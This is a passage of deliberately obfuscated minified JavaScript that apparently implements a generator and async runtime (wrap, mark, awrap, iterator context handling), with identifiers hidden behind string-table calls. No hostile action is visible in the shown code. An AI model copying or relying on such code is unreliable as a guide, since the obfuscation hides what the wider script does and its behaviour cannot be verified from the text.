jMJ=MPJ(g9,[YhJ[Z3J],YhJ,kQJ]);xT.push(YIJ);if(bk(zk()[Bv(Pf)](l5J,kb),jMJ[Ck()[MT(AQ)].call(null,lU,g0)])){var UVJ=jMJ[zk()[Bv(Gh)](TWJ,UU)],DmJ=UVJ[dY()[fs(mf)](jh,wwJ,mf,IP)];var nUJ;return nUJ=DmJ&&Tm(dY()[fs(Gk)](FO,Hd,RR,jj([])),XqJ(DmJ))&&CLJ.call(DmJ,zk()[Bv(wP)](WK,Jf))?D8J[Ck()[MT(On)](lO,Kl)](DmJ[zk()[Bv(wP)](WK,Jf)])[KA()[XX(nR)](H5J,QU,wz,F3)](function(B8J){xT.push(Xm);PRJ(KA()[XX(Pf)](R6,NM,AQ,Dn),B8J,SXJ,MVJ);xT.pop();},function(KVJ){xT.push(BmJ);PRJ(zk()[Bv(Pf)](m2,kb),KVJ,SXJ,MVJ);xT.pop();}):D8J[Ck()[MT(On)](lO,Kl)](DmJ)[KA()[XX(nR)].call(null,H5J,QU,nR,Hm)](function(qhJ){xT.push(Kx);UVJ[dY()[fs(mf)](jj({}),Jw,mf,Em)]=qhJ,SXJ(UVJ);xT.pop();},function(TbJ){var J3J;xT.push(YM);return J3J=PRJ(zk()[Bv(Pf)](PsJ,kb),TbJ,SXJ,MVJ),xT.pop(),J3J;}),xT.pop(),nUJ;}MVJ(jMJ[zk()[Bv(Gh)](TWJ,UU)]);xT.pop();}xT.push(zpJ);var IQJ;wmJ(this,KA()[XX(IV)].call(null,hj,GL,SR,f6),p0(Bg,[dY()[fs(mf)](qh,BO,mf,jj(Lv)),function P8J(bMJ,qCJ){var NVJ=function(){return new D8J(function(tUJ,SlJ){PRJ(bMJ,qCJ,tUJ,SlJ);});};xT.push(fcJ);var ElJ;return ElJ=IQJ=IQJ?IQJ[KA()[XX(nR)](VWJ,QU,g3,vM)](NVJ,NVJ):NVJ(),xT.pop(),ElJ;}]));xT.pop();};var sVJ=function(KhJ){return KUJ.apply(this,[Z5,arguments]);};var ARJ=function(WmJ){return KUJ.apply(this,[JS,arguments]);};var ImJ=function(plJ){xT.push(mPJ);this[hw()[Fs(Kh)](UV,dp,lH,H8,OV)]=[p0(Bg,[XY(typeof IC()[O3(Gp)],Iz([],[][[]]))?IC()[O3(mf)](mf,vM,FV,R8,d0,GV):IC()[O3(xQ)].apply(null,[jY,tW,OV,S6,kt,VR]),bk(typeof mm()[tm(OT)],'undefined')?mm()[tm(sf)].apply(null,[Tk,FO,mC,C8]):mm()[tm(QH)](bH,dk,cC,Kn)])],plJ[dY()[fs(LU)].call(null,Xm,IQ,UNJ,zB)](sVJ,this),this[XY(typeof Ck()[MT(Pf)],Iz([],[][[]]))?Ck()[MT(L6)](Ul,S4J):Ck()[MT(jk)](IA,w0)](jj(d4[wO]));xT.pop();};var IlJ=function(xHJ){xT.push(P6);if(xHJ||XY(dY()[fs(cL)](Ml,Lx,fm,rM),xHJ)){var DXJ=xHJ[KXJ];if(DXJ){var PCJ;return xT.pop(),PCJ=DXJ.call(xHJ),PCJ;}if(Tm(KA()[XX(Gk)].apply(null,[UT,RQ,jY,Tk]),typeof xHJ[KA()[XX(Pf)](PrJ,NM,Pq,jj(jj({})))])){var bXJ;return xT.pop(),bXJ=xHJ,bXJ;}if(jj(Hr[XY(typeof KA()[XX(wP)],'undefined')?KA()[XX(Et)](zEJ,NDJ,Oq,Gp):KA()[XX(NV)](qb,IV,Pf,gT)](xHJ[zk()[Bv(Lv)](F4,hO)]))){var RLJ=Km(wO),b8J=function SVJ(){xT.push(xx);for(;ct(++RLJ,xHJ[zk()[Bv(Lv)](Bw,hO)]);)if(CLJ.call(xHJ,RLJ)){var ICJ;return SVJ[dY()[fs(mf)].call(null,d0,EJJ,mf,jj(jj(wO)))]=xHJ[RLJ],SVJ[KA()[XX(jh)](OW,rH,qh,wP)]=jj(q1[mm()[tm(OT)](Et,jp,zh,YOJ)]()),xT.pop(),ICJ=SVJ,ICJ;}SVJ[dY()[fs(mf)].apply(null,[UU,EJJ,mf,Xm])]=G8J;SVJ[KA()[XX(jh)].apply(null,[OW,rH,jj(jj([])),jj(Lv)])]=jj(Lv);var rQJ;return xT.pop(),rQJ=SVJ,rQJ;};var j3J;return j3J=b8J[KA()[XX(Pf)].call(null,PrJ,NM,jj(wO),H4)]=b8J,xT.pop(),j3J;}}throw new (Hr[hw()[Fs(Et)].call(null,wB,xQ,f8,g3,xn)])(Iz(XqJ(xHJ),KA()[XX(RR)](lXJ,Kh,jj({}),v3)));};xT.push(l3);zAJ=function w8J(){return j8J;};var G8J;var j8J={};var f3J=Hr[dY()[fs(kH)](GL,TA,Nz,Ml)][zk()[Bv(xQ)](WY,Hm)];var CLJ=f3J[zk()[Bv(dk)](qz,sf)];var wmJ=Hr[dY()[fs(kH)].call(null,Kh,TA,Nz,Gk)][Ah()[Wn(cL)](w0,Tk,VW,Gh,GL)]||function(zC,SM,Um){return wV.apply(this,[Bc,arguments]);};var b3J=Tm(KA()[XX(Gk)](Pt,RQ,jj({}),Jf),typeof Hr[dY()[fs(Kh)].apply(null,[X6,ll,NM,Bs])])?Hr[bk(typeof dY()[fs(d0)],Iz([],[][[]]))?dY()[fs(Kh)].call(null,Hv,ll,NM,HV):dY()[fs(sf)](Z8,nQ,OT,HV)]:{};var KXJ=b3J[Ck()[MT(UV)](XB,hK)]||Ck()[MT(GV)](vt,HV);var AQJ=b3J[zk()[Bv(IV)].apply(null,[lA,hK])]||dY()[fs(wP)](dp,QX,FC,LU);var YXJ=b3J[zk()[Bv(Gk)].apply(null,[Tv,H8])]||Ck()[MT(hK)](HW,Bs);try{var UQJ=xT.length;var s8J=jj([]);KLJ({},bk(typeof dY()[fs(Gp)],Iz('',[][[]]))?dY()[fs(cL)](Xm,zO,fm,NM):dY()[fs(sf)].apply(null,[dO,HM,mf,Fh]));}catch(L8J){xT.splice(NU(UQJ,wO),Infinity,l3);KLJ=function(vmJ,JUJ,nlJ){return MPJ.apply(this,[N,arguments]);};}j8J[hw()[Fs(kH)].apply(null,[Nz,Tk,N2,wP,Qw])]=tbJ;var IPJ=XY(typeof dY()[fs(D3)],Iz([],[][[]]))?dY()[fs(sf)](jj(jj(Lv)),Ub,jm,jj(wO)):dY()[fs(nR)](jj([]),Bj,Dn,FO);var XXJ=Ck()[MT(MQ)](fX,jh);var lMJ=dY()[fs(jh)].call(null,gT,rl,Rq,gT);var mbJ=dY()[fs(st)](jj(Lv),rp,k7J,f6);var gmJ={};var DHJ={};KLJ(DHJ,KXJ,function(){return MPJ.apply(this,[Z7,arguments]);});var lqJ=Hr[dY()[fs(kH)](NV,TA,Nz,kt)][KA()[XX(Gh)].call(null,Kw,K8,jj(wO),Ml)];var XLJ=lqJ&&lqJ(lqJ(IlJ([])));XLJ&&bk(XLJ,f3J)&&CLJ.call(XLJ,KXJ)&&(DHJ=XLJ);var b0J=jlJ[zk()[Bv(xQ)].call(null,WY,Hm)]=DPJ[zk()[Bv(xQ)](WY,Hm)]=Hr[dY()[fs(kH)](BM,TA,Nz,BM)][Ck()[MT(GL)].call(null,p4,Pf)](DHJ);function xRJ(UhJ){xT.push(YZJ);[XY(typeof KA()[XX(dk)],Iz('',[][[]]))?KA()[XX(Et)](pf,Qb,vM,H4):KA()[XX(Pf)](gLJ,NM,jj(Lv),L6),zk()[Bv(Pf)].call(null,lv,kb),KA()[XX(wP)](b4,FC,Bs,dp)][XY(typeof dY()[fs(En)],Iz([],[][[]]))?dY()[fs(sf)](LU,H0J,wU,hK):dY()[fs(LU)](dO,ck,UNJ,ks)](function(blJ){KLJ(UhJ,blJ,function(pHJ){var YQJ;xT.push(s9J);return YQJ=this[KA()[XX(IV)].call(null,jKJ,GL,jj(wO),Pf)](blJ,pHJ),xT.pop(),YQJ;});});xT.pop();}function jmJ(QhJ,rlJ,m8J){var GRJ=IPJ;return function(cVJ,VmJ){xT.push(YOJ);if(XY(GRJ,lMJ))throw new (Hr[bk(typeof dY()[fs(vH)],Iz('',[][[]]))?dY()[fs(En)].call(null,En,FY,j3,G6):dY()[fs(sf)].apply(null,[jj(wO),Dw,xpJ,NM])])(bk(typeof dY()[fs(H3)],Iz('',[][[]]))?dY()[fs(cn)].apply(null,[zU,Xt,J6,G6]):dY()[fs(sf)](L6,M1J,NvJ,EQ));if(XY(GRJ,mbJ)){if(XY(zk()[Bv(Pf)](mFJ,kb),cVJ))throw VmJ;var WMJ;return WMJ=p0(Bg,[dY()[fs(mf)].apply(null,[jj(jj({})),jb,mf,jj(jj([]))]),G8J,KA()[XX(jh)](sX,rH,jj(wO),jj(jj([]))),jj(Lv)]),xT.pop(),WMJ;}for(m8J[XY(typeof KA()[XX(gT)],Iz([],[][[]]))?KA()[XX(Et)](rBJ,UWJ,wB,wB):KA()[XX(st)](HU,v3,MU,jj(Lv))]=cVJ,m8J[bk(typeof zk()[Bv(Z8)],Iz([],[][[]]))?zk()[Bv(Gh)].apply(null,[vlJ,UU]):zk()[Bv(OT)].call(null,vIJ,k8)]=VmJ;;){var MbJ=m8J[hw()[Fs(Xm)].call(null,rH,Rv,Dj,QU,K3J)];if(MbJ){var O8J=j0J(MbJ,m8J);if(O8J){if(XY(O8J,gmJ))continue;var gMJ;return xT.pop(),gMJ=O8J,gMJ;}}if(XY(KA()[XX(Pf)](jcJ,NM,Dn,vH),m8J[KA()[XX(st)](HU,v3,K6,sf)]))m8J[KA()[XX(LU)].apply(null,[pF,dU,Am,En])]=m8J[Ck()[MT(Ob)].apply(null,[PdJ,qKJ])]=m8J[zk()[Bv(Gh)](vlJ,UU)];else if(XY(zk()[Bv(Pf)](mFJ,kb),m8J[KA()[XX(st)].apply(null,[HU,v3,QU,jk])])){if(XY(GRJ,IPJ))throw GRJ=mbJ,m8J[zk()[Bv(Gh)].call(null,vlJ,UU)];m8J[zk()[Bv(nR)](t6,fP)](m8J[zk()[Bv(Gh)](vlJ,UU)]);}else XY(KA()[XX(wP)].call(null,Pk,FC,B6,jj({})),m8J[KA()[XX(st)](HU,v3,dO,Dw)])&&m8J[XY(typeof dY()[fs(LC)],Iz('',[][[]]))?dY()[fs(sf)].apply(null,[cL,WdJ,Q8,jj([])]):dY()[fs(rM)](L6,hm,kt,Dw)](KA()[XX(wP)].apply(null,[Pk,FC,v3,Rv]),m8J[XY(typeof zk()[Bv(H8)],'undefined')?zk()[Bv(OT)](Mh,LC):zk()[Bv(Gh)].apply(null,[vlJ,UU])]);GRJ=lMJ;var XPJ=MPJ(g9,[QhJ,rlJ,m8J]);if(XY(hw()[Fs(OT)](SC,jY,Df,GL,ZKJ),XPJ[Ck()[MT(AQ)].apply(null,[tv,g0])])){if(GRJ=m8J[XY(typeof KA()[XX(Jh)],'undefined')?KA()[XX(Et)].call(null,w9J,bf,NV,Ob):KA()[XX(jh)](sX,rH,Em,jj(Lv))]?mbJ:XXJ,XY(XPJ[zk()[Bv(Gh)](vlJ,UU)],gmJ))continue;var w0J;return w0J=p0(Bg,[dY()[fs(mf)](Gk,jb,mf,jj({})),XPJ[zk()[Bv(Gh)](vlJ,UU)],bk(typeof KA()[XX(LC)],Iz([],[][[]]))?KA()[XX(jh)](sX,rH,d0,qh):KA()[XX(Et)](xNJ,pIJ,sf,jj(wO)),m8J[KA()[XX(jh)](sX,rH,jj([]),Jf)]]),xT.pop(),w0J;}XY(zk()[Bv(Pf)](mFJ,kb),XPJ[Ck()[MT(AQ)].apply(null,[tv,g0])])&&(GRJ=mbJ,m8J[KA()[XX(st)](HU,v3,SR,En)]=bk(typeof zk()[Bv(kH)],Iz('',[][[]]))?zk()[Bv(Pf)](mFJ,kb):zk()[Bv(OT)].call(null,N1J,mtJ),m8J[bk(typeof zk()[Bv(Oq)],Iz([],[][[]]))?zk()[Bv(Gh)].call(null,vlJ,UU):zk()[Bv(OT)](q0,DOJ)]=XPJ[zk()[Bv(Gh)].call(null,vlJ,UU)]);}xT.pop();};}function j0J(dCJ,shJ){xT.push(wz);var p3J=shJ[KA()[XX(st)](nsJ,v3,Pq,Z8)];var YMJ=dCJ[Ck()[MT(UV)](bsJ,hK)][p3J];if(XY(YMJ,G8J)){var ALJ;return shJ[hw()[Fs(Xm)](SR,Rv,Dj,H8,X1J)]=null,XY(zk()[Bv(Pf)](dYJ,kb),p3J)&&dCJ[Ck()[MT(UV)].call(null,bsJ,hK)][KA()[XX(wP)](hh,FC,Bs,jj([]))]&&(shJ[KA()[XX(st)].apply(null,[nsJ,v3,jh,fm])]=bk(typeof KA()[XX(LU)],Iz([],[][[]]))?KA()[XX(wP)](hh,FC,On,rM):KA()[XX(Et)].call(null,Qf,jcJ,On,H4),shJ[zk()[Bv(Gh)](rV,UU)]=G8J,j0J(dCJ,shJ),XY(zk()[Bv(Pf)].apply(null,[dYJ,kb]),shJ[KA()[XX(st)](nsJ,v3,jj(jj(Lv)),sf)]))||bk(KA()[XX(wP)](hh,FC,wB,jj(jj(wO))),p3J)&&(shJ[KA()[XX(st)](nsJ,v3,VR,H8)]=XY(typeof zk()[Bv(UU)],Iz('',[][[]]))?zk()[Bv(OT)](UC,FAJ):zk()[Bv(Pf)].apply(null,[dYJ,kb]),shJ[zk()[Bv(Gh)].apply(null,[rV,UU])]=new (Hr[hw()[Fs(Et)](Nz,xQ,f8,jj(wO),L0)])(Iz(Iz(dY()[fs(tW)](wP,Gn,CA,Dw),p3J),hw()[Fs(GL)](Bs,Rv,JYJ,Et,gL)))),xT.pop(),ALJ=gmJ,ALJ;}var QHJ=MPJ(g9,[YMJ,dCJ[Ck()[MT(UV)](bsJ,hK)],shJ[zk()[Bv(Gh)].apply(null,[rV,UU])]]);if(XY(zk()[Bv(Pf)](dYJ,kb),QHJ[Ck()[MT(AQ)](ZdJ,g0)])){var PLJ;return shJ[KA()[XX(st)](nsJ,v3,wO,G6)]=XY(typeof zk()[Bv(Et)],'undefined')?zk()[Bv(OT)](RGJ,K3J):zk()[Bv(Pf)](dYJ,kb),shJ[zk()[Bv(Gh)](rV,UU)]=QHJ[zk()[Bv(Gh)].call(null,rV,UU)],shJ[hw()[Fs(Xm)].apply(null,[zU,Rv,Dj,jj(jj(Lv)),X1J])]=null,xT.pop(),PLJ=gmJ,PLJ;}var AUJ=QHJ[zk()[Bv(Gh)].apply(null,[rV,UU])];var UqJ;return UqJ=AUJ?AUJ[KA()[XX(jh)](K4,rH,dp,Xm)]?(shJ[dCJ[KA()[XX(cn)].apply(null,[lhJ,H4,F3,Hv])]]=AUJ[dY()[fs(mf)](jj(Lv),lh,mf,jj(wO))],shJ[KA()[XX(Pf)](lb,NM,Em,vH)]=dCJ[dY()[fs(NV)](jj(jj({})),vBJ,p5J,jj(jj(Lv)))],bk(KA()[XX(wP)](hh,FC,jj(jj(wO)),v3),shJ[KA()[XX(st)](nsJ,v3,jp,Fh)])&&(shJ[KA()[XX(st)](nsJ,v3,jj(Lv),D3)]=KA()[XX(Pf)].call(null,lb,NM,jj(jj({})),jj(wO)),shJ[zk()[Bv(Gh)].call(null,rV,UU)]=G8J),shJ[hw()[Fs(Xm)].call(null,wO,Rv,Dj,jj({}),X1J)]=null,gmJ):AUJ:(shJ[KA()[XX(st)].apply(null,[nsJ,v3,dO,Et])]=zk()[Bv(Pf)](dYJ,kb),shJ[zk()[Bv(Gh)].apply(null,[rV,UU])]=new (Hr[hw()[Fs(Et)].call(null,jk,xQ,f8,wO,L0)])(Ck()[MT(x6)](Hb,fcJ)),shJ[hw()[Fs(Xm)](rH,Rv,Dj,jh,X1J)]=null,gmJ),xT.pop(),UqJ;}pXJ[bk(typeof zk()[Bv(wO)],Iz([],[][[]]))?zk()[Bv(xQ)].apply(null,[WY,Hm]):zk()[Bv(OT)](v3,CM)]=jlJ;wmJ(b0J,zk()[Bv(dp)].call(null,xL,Bs),p0(Bg,[dY()[fs(mf)](Dn,VB,mf,D3),jlJ,dY()[fs(QH)](Z8,Gt,F0,jh),jj(Lv)]));wmJ(jlJ,zk()[Bv(dp)](xL,Bs),p0(Bg,[bk(typeof dY()[fs(BM)],Iz([],[][[]]))?dY()[fs(mf)].call(null,Bs,VB,mf,X6):dY()[fs(sf)].apply(null,[jj(jj(wO)),Cl,nRJ,HV]),pXJ,dY()[fs(QH)].call(null,g3,Gt,F0,Am),jj(Lv)]));pXJ[IC()[O3(dp)](OT,Et,VW,fcJ,RC,d0)]=KLJ(jlJ,YXJ,XY(typeof KA()[XX(qh)],'undefined')?KA()[XX(Et)](mpJ,wz,jj([]),vM):KA()[XX(Hm)](MA,HV,Gk,vH));j8J[KA()[XX(XH)].apply(null,[Yp,NV,RC,jj(jj([]))])]=function(glJ){xT.push(mL);var OmJ=Tm(KA()[XX(Gk)].apply(null,[Uk,RQ,X6,K8]),typeof glJ)&&glJ[zk()[Bv(dp)](Up,Bs)];var dbJ;return dbJ=jj(jj(OmJ))&&(XY(OmJ,pXJ)||XY(KA()[XX(Hm)](rO,HV,GV,X6),OmJ[IC()[O3(dp)](OT,jj(jj(wO)),bt,fcJ,Dj,Gk)]||OmJ[KA()[XX(QH)](k4,mf,Em,VR)])),xT.pop(),dbJ;};j8J[XY(typeof dY()[fs(EQ)],Iz('',[][[]]))?dY()[fs(sf)](st,wU,Dm,H8):dY()[fs(RR)](RC,HN,gL,Hm)]=function(T8J){xT.push(NAJ);Hr[dY()[fs(kH)](dO,Tp,Nz,kH)][KA()[XX(D3)](Il,Ml,AQ,NM)]?Hr[dY()[fs(kH)](jj(jj(wO)),Tp,Nz,jj({}))][KA()[XX(D3)](Il,Ml,jj(wO),H8)](T8J,jlJ):(T8J[zk()[Bv(st)].call(null,PL,Em)]=jlJ,KLJ(T8J,YXJ,KA()[XX(Hm)](wl,HV,UV,AQ)));T8J[zk()[Bv(xQ)].apply(null,[A1J,Hm])]=Hr[XY(typeof dY()[fs(rM)],Iz('',[][[]]))?dY()[fs(sf)].call(null,jj(jj([])),sh,Cx,Dn):dY()[fs(kH)](D3,Tp,Nz,IV)][Ck()[MT(GL)](vNJ,Pf)](b0J);var mmJ;return xT.pop(),mmJ=T8J,mmJ;};j8J[Ck()[MT(IV)].call(null,v5,Lv)]=function(x0J){return MPJ.apply(this,[AK,arguments]);};xRJ(OMJ[bk(typeof zk()[Bv(hK)],Iz([],[][[]]))?zk()[Bv(xQ)](WY,Hm):zk()[Bv(OT)].apply(null,[ZQ,MgJ])]);KLJ(OMJ[zk()[Bv(xQ)].call(null,WY,Hm)],AQJ,function(){return MPJ.apply(this,[PZ,arguments]);});j8J[XY(typeof dY()[fs(En)],'undefined')?dY()[fs(sf)](GL,gDJ,g0,v3):dY()[fs(Hm)](jj(Lv),JX,cT,jj({}))]=OMJ;j8J[zk()[Bv(LU)].apply(null,[Ow,tP])]=function(k3J,vUJ,WVJ,LLJ,QLJ){xT.push(Ux);XY(P9J(Lv),QLJ)&&(QLJ=Hr[dY()[fs(XH)](cL,LL,U8,d0)]);var AVJ=new OMJ(tbJ(k3J,vUJ,WVJ,LLJ),QLJ);var DlJ;return DlJ=j8J[KA()[XX(XH)](xt,NV,wz,jj(jj([])))](vUJ)?AVJ:AVJ[KA()[XX(Pf)](T7J,NM,Dn,jj(jj([])))]()[KA()[XX(nR)](kv,QU,Pf,Am)](function(fRJ){var rCJ;xT.push(sU);return rCJ=fRJ[KA()[XX(jh)](m4,rH,zB,AQ)]?fRJ[bk(typeof dY()[fs(jp)],Iz('',[][[]]))?dY()[fs(mf)].apply(null,[zU,MY,mf,Hv]):dY()[fs(sf)](Jf,SNJ,PKJ,rH)]:AVJ[KA()[XX(Pf)](Vv,NM,qh,Jf)](),xT.pop(),rCJ;}),xT.pop(),DlJ;};xRJ(b0J);KLJ(b0J,YXJ,zk()[Bv(cn)].apply(null,[DW,Rb]));KLJ(b0J,KXJ,function(){return MPJ.apply(this,[Q,arguments]);});KLJ(b0J,KA()[XX(zB)].call(null,pB,Bs,G6,wO),function(){return MPJ.apply(this,[V1,arguments]);});j8J[zk()[Bv(rM)].call(null,qB,YV)]=function(s3J){return MPJ.apply(this,[vg,arguments]);};j8J[KA()[XX(Nz)].call(null,wT,gM,Bs,Ob)]=IlJ;ImJ[zk()[Bv(xQ)](WY,Hm)]=p0(Bg,[zk()[Bv(dp)].apply(null,[xL,Bs]),ImJ,Ck()[MT(jk)].call(null,Cj,w0),function GHJ(qlJ){xT.push(T7J);if(this[IC()[O3(OT)].apply(null,[Tk,QH,z4,bSJ,st,GL])]=Lv,this[KA()[XX(Pf)](mX,NM,g3,VR)]=d4[wO],this[bk(typeof KA()[XX(Et)],'undefined')?KA()[XX(LU)](IB,dU,Fh,nR):KA()[XX(Et)](W1J,YcJ,L6,IV)]=this[Ck()[MT(Ob)](nz,qKJ)]=G8J,this[XY(typeof KA()[XX(FQ)],Iz('',[][[]]))?KA()[XX(Et)](CQ,N8,Xm,Jf):KA()[XX(jh)](r4,rH,En,K8)]=jj(wO),this[hw()[Fs(Xm)].call(null,wP,Rv,Dj,Dn,Kj)]=null,this[bk(typeof KA()[XX(d0)],Iz('',[][[]]))?KA()[XX(st)](vX,v3,Nz,jj(jj(Lv))):KA()[XX(Et)](jm,rh,Gh,Dn)]=XY(typeof KA()[XX(rM)],Iz('',[][[]]))?KA()[XX(Et)].apply(null,[xTJ,xTJ,GL,Ob]):KA()[XX(Pf)](mX,NM,fm,MQ),this[XY(typeof zk()[Bv(RR)],Iz([],[][[]]))?zk()[Bv(OT)](LM,QM):zk()[Bv(Gh)].apply(null,[Os,UU])]=G8J,this[hw()[Fs(Kh)](jh,dp,lH,wO,UL)][dY()[fs(LU)](wB,Tv,UNJ,Ob)](ARJ),jj(qlJ))for(var IVJ in this)XY(zk()[Bv(QH)](GY,dh),IVJ[XY(typeof KA()[XX(Rv)],'undefined')?KA()[XX(Et)].apply(null,[H5J,YH,NV,jj([])]):KA()[XX(Rv)].call(null,Bl,jp,VR,Kh)](d4[wO]))&&CLJ.call(this,IVJ)&&jj(Hr[KA()[XX(NV)](Np,IV,vH,SC)](kWJ(IVJ[mm()[tm(Rv)].call(null,L6,Hm,prJ,LX)](wO))))&&(this[IVJ]=G8J);xT.pop();},dY()[fs(D3)].call(null,NM,Ok,Nm,ks),function(){return MPJ.apply(this,[mg,arguments]);},zk()[Bv(nR)](kj,fP),function TCJ(FlJ){xT.push(Kb);if(this[KA()[XX(jh)](Jz,rH,jj(jj({})),jk)])throw FlJ;var AHJ=this;function kmJ(r0J,hHJ){xT.push(jp);tRJ[Ck()[MT(AQ)](SLJ,g0)]=zk()[Bv(Pf)].apply(null,[nKJ,kb]);tRJ[zk()[Bv(Gh)].call(null,cQ,UU)]=FlJ;AHJ[KA()[XX(Pf)](fZJ,NM,Gp,Fh)]=r0J;hHJ&&(AHJ[KA()[XX(st)].call(null,w5J,v3,H4,F3)]=XY(typeof KA()[XX(F3)],Iz([],[][[]]))?KA()[XX(Et)](TdJ,SAJ,st,UU):KA()[XX(Pf)](fZJ,NM,BM,Lv),AHJ[bk(typeof zk()[Bv(rH)],'undefined')?zk()[Bv(Gh)].call(null,cQ,UU):zk()[Bv(OT)].call(null,EQ,ATJ)]=G8J);var SCJ;return xT.pop(),SCJ=jj(jj(hHJ)),SCJ;}for(var THJ=NU(this[hw()[Fs(Kh)](Rv,dp,lH,Lv,UM)][zk()[Bv(Lv)].apply(null,[cz,hO])],wO);Lf(THJ,Lv);--THJ){var HlJ=this[hw()[Fs(Kh)].call(null,rH,dp,lH,nR,UM)][THJ],tRJ=HlJ[KA()[XX(tW)](sv,H3,SC,jj(jj([])))];if(XY(mm()[tm(sf)].apply(null,[Tk,Jf,mC,rcJ]),HlJ[IC()[O3(xQ)](jY,GL,UM,S6,jj(Lv),SC)])){var sHJ;return sHJ=kmJ(dY()[fs(zB)].call(null,FO,HU,vH,v3)),xT.pop(),sHJ;}if(N9J(HlJ[IC()[O3(xQ)].call(null,jY,Dn,UM,S6,Pf,Dw)],this[IC()[O3(OT)](Tk,zU,nf,bSJ,wP,Nz)])){var mlJ=CLJ.call(HlJ,KA()[XX(rM)].apply(null,[hB,zQ,UU,HV])),YCJ=CLJ.call(HlJ,zk()[Bv(jh)](Fp,gT));if(mlJ&&YCJ){if(ct(this[IC()[O3(OT)](Tk,Hv,nf,bSJ,MU,IP)],HlJ[KA()[XX(rM)].apply(null,[hB,zQ,D3,sf])])){var d8J;return d8J=kmJ(HlJ[KA()[XX(rM)].call(null,hB,zQ,cn,XH)],jj(d4[wO])),xT.pop(),d8J;}if(ct(this[IC()[O3(OT)](Tk,XH,nf,bSJ,Pf,mf)],HlJ[zk()[Bv(jh)].apply(null,[Fp,gT])])){var FMJ;return FMJ=kmJ(HlJ[zk()[Bv(jh)].call(null,Fp,gT)]),xT.pop(),FMJ;}}else if(mlJ){if(ct(this[IC()[O3(OT)](Tk,XH,nf,bSJ,jj(Lv),st)],HlJ[KA()[XX(rM)](hB,zQ,wB,jj(jj([])))])){var U8J;return U8J=kmJ(HlJ[KA()[XX(rM)](hB,zQ,Kh,fm)],jj(Lv)),xT.pop(),U8J;}}else{if(jj(YCJ))throw new (Hr[dY()[fs(En)].apply(null,[jp,mt,j3,jj(Lv)])])(hw()[Fs(Gk)](wz,Ob,mpJ,D3,UM));if(ct(this[IC()[O3(OT)].call(null,Tk,BM,nf,bSJ,jj({}),Gh)],HlJ[zk()[Bv(jh)](Fp,gT)])){var NmJ;return NmJ=kmJ(HlJ[zk()[Bv(jh)](Fp,gT)]),xT.pop(),NmJ;}}}}xT.pop();},dY()[fs(rM)].call(null,jj(jj(wO)),tY,kt,K6),function URJ(fhJ,tCJ){xT.push(v8);for(var SRJ=NU(this[bk(typeof hw()[Fs(qh)],Iz([],[][[]]))?hw()[Fs(Kh)](NV,dp,lH,Pq,lV):hw()[Fs(wO)](fm,KR,jIJ,Ob,sq)][zk()[Bv(Lv)](QB,hO)],wO);Lf(SRJ,Lv);--SRJ){var f8J=this[hw()[Fs(Kh)](Pq,dp,lH,wO,lV)][SRJ];if(N9J(f8J[bk(typeof IC()[O3(MQ)],'undefined')?IC()[O3(xQ)].call(null,jY,zU,lV,S6,jj(Lv),cn):IC()[O3(mf)](WtJ,vH,IAJ,tM,MQ,gT)],this[IC()[O3(OT)](Tk,mf,zpJ,bSJ,RC,Nz)])&&CLJ.call(f8J,zk()[Bv(jh)](bO,gT))&&ct(this[IC()[O3(OT)](Tk,jj(jj({})),zpJ,bSJ,Bs,Lv)],f8J[zk()[Bv(jh)](bO,gT)])){var VPJ=f8J;break;}}VPJ&&(XY(bk(typeof dY()[fs(FO)],'undefined')?dY()[fs(vM)](Et,Vv,f6,g3):dY()[fs(sf)](Pf,OUJ,wO,jj([])),fhJ)||XY(mm()[tm(xQ)].apply(null,[Rv,AQ,fm,vq]),fhJ))&&N9J(VPJ[IC()[O3(xQ)](jY,vM,lV,S6,vM,hK)],tCJ)&&N9J(tCJ,VPJ[zk()[Bv(jh)](bO,gT)])&&(VPJ=null);var PQJ=VPJ?VPJ[KA()[XX(tW)](UO,H3,zB,Am)]:{};PQJ[Ck()[MT(AQ)].call(null,vW,g0)]=fhJ;PQJ[zk()[Bv(Gh)].apply(null,[Hk,UU])]=tCJ;var OLJ;return OLJ=VPJ?(this[KA()[XX(st)](TX,v3,jj(jj([])),HV)]=KA()[XX(Pf)].apply(null,[sU,NM,jj(jj(wO)),RR]),this[KA()[XX(Pf)](sU,NM,FO,rM)]=VPJ[bk(typeof zk()[Bv(wP)],Iz([],[][[]]))?zk()[Bv(jh)].apply(null,[bO,gT]):zk()[Bv(OT)](vSJ,F0J)],gmJ):this[bk(typeof Ah()[Wn(dO)],Iz([],[][[]]))?Ah()[Wn(Rv)](SC,K6,vq,En,Rv):Ah()[Wn(Tk)].apply(null,[Wb,GL,tNJ,d0,wkJ])](PQJ),xT.pop(),OLJ;},Ah()[Wn(Rv)].call(null,SC,H4,sW,kt,Rv),function FbJ(ObJ,LXJ){xT.push(L0);if(XY(zk()[Bv(Pf)](Ub,kb),ObJ[Ck()[MT(AQ)](G7J,g0)]))throw ObJ[zk()[Bv(Gh)](kGJ,UU)];XY(dY()[fs(vM)](Pf,QzJ,f6,SC),ObJ[Ck()[MT(AQ)](G7J,g0)])||XY(mm()[tm(xQ)](Rv,hK,fm,INJ),ObJ[Ck()[MT(AQ)].apply(null,[G7J,g0])])?this[KA()[XX(Pf)](hqJ,NM,Hm,tW)]=ObJ[XY(typeof zk()[Bv(LU)],Iz('',[][[]]))?zk()[Bv(OT)](Tk,Rv):zk()[Bv(Gh)].apply(null,[kGJ,UU])]:XY(KA()[XX(wP)](UX,FC,Lv,L6),ObJ[Ck()[MT(AQ)](G7J,g0)])?(this[KA()[XX(rH)](dR,Nf,cn,SC)]=this[zk()[Bv(Gh)](kGJ,UU)]=ObJ[zk()[Bv(Gh)](kGJ,UU)],this[XY(typeof KA()[XX(NV)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[WSJ,cLJ,LU,IV]):KA()[XX(st)].apply(null,[hjJ,v3,Dn,Et])]=bk(typeof KA()[XX(SR)],Iz('',[][[]]))?KA()[XX(wP)](UX,FC,Nz,xQ):KA()[XX(Et)](rvJ,gOJ,wO,tW),this[bk(typeof KA()[XX(cT)],'undefined')?KA()[XX(Pf)](hqJ,NM,Bs,jY):KA()[XX(Et)].apply(null,[Z3,gh,Oq,zU])]=dY()[fs(zB)](Bs,WbJ,vH,Lv)):XY(XY(typeof hw()[Fs(cL)],Iz(bk(typeof 